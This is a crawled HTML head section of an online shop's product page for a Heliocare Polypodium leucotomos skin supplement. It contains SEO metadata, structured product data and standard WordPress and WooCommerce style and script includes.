

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/
body_size: 28079
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules - Natural Herbs Clinic</title>
	<link rel="canonical" href="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules - Natural Herbs Clinic" />
	<meta property="og:description" content="Brand:                          Heliocare  Flavor:                          Unflavored  Item Form:                   Capsule  Unit Count:                  60 Count  Age Range:                  Adult  Diet Type:                     Gluten Free  Item Weight:                0.06 Kilograms  Product Benefits:        Antioxidant  Special Ingredients:  Gluten Free, Dye Free, Vegan" />
	<meta property="og:url" content="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" />
	<meta property="og:site_name" content="Natural Herbs Clinic" />
	<meta property="article:modified_time" content="2024-03-04T10:29:03+00:00" />
	<meta property="og:image" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg" />
	<meta property="og:image:width" content="731" />
	<meta property="og:image:height" content="579" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/","url":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/","name":"Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules - Natural Herbs Clinic","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"primaryImageOfPage":{"@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#primaryimage"},"image":{"@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#primaryimage"},"thumbnailUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg","datePublished":"2023-11-22T13:27:28+00:00","dateModified":"2024-03-04T10:29:03+00:00","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#primaryimage","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg","width":731,"height":579,"caption":"Heliocare Skin Care Dietary Supplement"},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.naturalherbsclinic.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://www.naturalherbsclinic.com/product/"},{"@type":"ListItem","position":3,"name":"Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills &#8211; Antioxidant Rich Formula with Fernblock and PLE Technology &#8211; 60 Veggie Capsules"}]},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com/","name":"Natural Herbs Clinic","description":"Herb Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.naturalherbsclinic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","width":167,"height":77,"caption":"Natural Herbs Clinic"},"image":{"@id":"https://www.naturalherbsclinic.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills - Antioxidant Rich Formula with Fernblock and PLE Technology - 60 Veggie Capsules - Natural Herbs Clinic</title>
<meta name="description" content="Heliocare is a powerful and unique capsule with clinically-proven antioxidant properties aiding in the protection of skin from the harmful effects of free radicals."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Heliocare Skin Care Dietary Supplement Antioxidant Rich Formula" />
<meta property="og:description" content="Heliocare is a powerful and unique capsule with clinically-proven antioxidant properties aiding in the protection of skin from the harmful effects of free radicals." />
<meta property="og:url" content="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/" />
<meta property="og:site_name" content="Natural Herbs Clinic" />
<meta property="og:updated_time" content="2024-03-04T10:29:03+00:00" />
<meta property="og:image" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg" />
<meta property="og:image:secure_url" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg" />
<meta property="og:image:width" content="731" />
<meta property="og:image:height" content="579" />
<meta property="og:image:alt" content="Heliocare Skin Care Dietary Supplement" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="50.49" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="NHC-4009" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Heliocare Skin Care Dietary Supplement Antioxidant Rich Formula" />
<meta name="twitter:description" content="Heliocare is a powerful and unique capsule with clinically-proven antioxidant properties aiding in the protection of skin from the harmful effects of free radicals." />
<meta name="twitter:image" content="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;50.49" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://www.naturalherbsclinic.com/#organization","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com","logo":{"@type":"ImageObject","@id":"https://www.naturalherbsclinic.com/#logo","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","contentUrl":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png","caption":"Natural Herbs Clinic","inLanguage":"en-US","width":"167","height":"77"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.naturalherbsclinic.com/#logo"}},{"@type":"WebSite","@id":"https://www.naturalherbsclinic.com/#website","url":"https://www.naturalherbsclinic.com","name":"Natural Herbs Clinic","publisher":{"@id":"https://www.naturalherbsclinic.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg","width":"731","height":"579","caption":"Heliocare Skin Care Dietary Supplement","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.naturalherbsclinic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.naturalherbsclinic.com/product/","name":"Products"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.naturalherbsclinic.com/product-category/herbal-products-for-skin-diseases/","name":"SKIN SUPPLEMENTS"}},{"@type":"ListItem","position":"4","item":{"@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/","name":"Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills &#8211; Antioxidant Rich Formula with Fernblock and PLE Technology &#8211; 60 Veggie Capsules"}}]},{"@type":"ItemPage","@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#webpage","url":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/","name":"Heliocare Skin Care Dietary Supplement Antioxidant Rich Formula","datePublished":"2023-11-22T13:27:28+00:00","dateModified":"2024-03-04T10:29:03+00:00","isPartOf":{"@id":"https://www.naturalherbsclinic.com/#website"},"primaryImageOfPage":{"@id":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#breadcrumb"}},{"@type":"Product","name":"Heliocare Skin Care Dietary Supplement Antioxidant Rich Formula","description":"Heliocare is a powerful and unique capsule with clinically-proven antioxidant properties aiding in the protection of skin from the harmful effects of free radicals.","sku":"NHC-4009","category":"SKIN SUPPLEMENTS","mainEntityOfPage":{"@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Heliocare-Skin-Care-Dietary-Supplement.jpg","height":"579","width":"731"}],"offers":{"@type":"Offer","price":"50.49","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/","seller":{"@type":"Organization","@id":"https://www.naturalherbsclinic.com/","name":"Natural Herbs Clinic","url":"https://www.naturalherbsclinic.com","logo":"https://www.naturalherbsclinic.com/wp-content/uploads/2022/12/Natural-Herbs-Clinic.png"}},"@id":"https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Feed" href="https://www.naturalherbsclinic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Comments Feed" href="https://www.naturalherbsclinic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Natural Herbs Clinic &raquo; Heliocare Skin Care Dietary Supplement: 240mg Polypodium Leucotomos Extract Pills &#8211; Antioxidant Rich Formula with Fernblock and PLE Technology &#8211; 60 Veggie Capsules Comments Feed" href="https://www.naturalherbsclinic.com/product/heliocare-skin-care-dietary-supplement/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.naturalherbsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naturalherbsclinic.com%2Fproduct%2Fheliocare-skin-care-dietary-supplement%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.naturalherbsclinic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naturalherbsclinic.com%2Fproduct%2Fheliocare-skin-care-dietary-supplement%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.naturalherbsclinic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ekommart-gutenberg-blocks-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/gutenberg-blocks.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762880574' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='hint-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.6.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='ekommart-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/style.css?ver=3.8.6' type='text/css' media='all' />
<style id='ekommart-style-inline-css' type='text/css'>
body{--primary:#3A7714;--primary_hover:#346C12;--secondary:;--text:;--accent:;--light:#888888;--border:#EBEBEB;--dark:#252525;}
/*# sourceURL=ekommart-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/global.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6576-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6576.css?ver=1699333258' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6970-css' href='https://www.naturalherbsclinic.com/wp-content/uploads/elementor/css/post-6970.css?ver=1729317144' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-elementor-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/base/elementor.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-woocommerce-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/woocommerce/woocommerce.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart/assets/css/libs/tooltipster.bundle.min.css?ver=3.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekommart-child-style-css' href='https://www.naturalherbsclinic.com/wp-content/themes/ekommart-child/style.css?ver=3.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.naturalherbsclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.naturalherbsclinic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LflCkwmAAAAAIEaT5F3K4jrIcqrWEsXpapghhJq"};
//# sourceURL=advanced-google-recaptcha-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.naturalherbsclinic.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://www.naturalherbsclinic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.naturalherbsclinic.com/wp-json/wp/v2/product/10081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naturalherbsclinic.com/xmlrpc.php?rsd" />
